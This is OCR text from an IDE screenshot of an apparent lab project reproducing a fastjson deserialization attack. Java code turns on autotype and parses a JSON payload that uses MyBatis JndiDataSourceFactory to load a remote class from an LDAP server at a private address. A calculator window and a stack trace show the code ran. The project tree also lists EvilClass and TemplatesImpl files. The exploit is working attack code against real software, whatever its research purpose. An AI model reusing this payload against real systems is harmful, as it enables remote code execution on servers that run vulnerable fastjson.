 F fastjson 版本控制 JndiDataSourceFactory
项目
FastJsonTest.java ParserConfig.class JndiDataSourceFactory.java JSONException.class m pom.xml (fastjson)
fastjson C:\Users \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
User1
User2
resources
test
java
Test.java
target
.gitignore
m pom.xml
RestoredClass.class
外部库
临时文件和控制台
1 package org.example;
2
3 import ...
5
6 public class JndiDataSourceFactory {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{" +
11 " \"@type\": \"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\"," +
12 " \"properties\": {" +
13 " \"data_source\": \"ldap://192.168.100.128:1389/Exploit\"" +
14 " }" +
15 "}";
16 System.out.println(payload);
17
18 Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
19
20 }
21 }
22
1 1
计算器
科学
H I
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 JndiDataSourceFactory
at org.apache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:55)
... 9 more
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 15 more
进程已结束，退出代码为 1
fastjson > src > main > java > org > example > JndiDataSourceFactory 22:1 CRLF UTF-8 4 个空格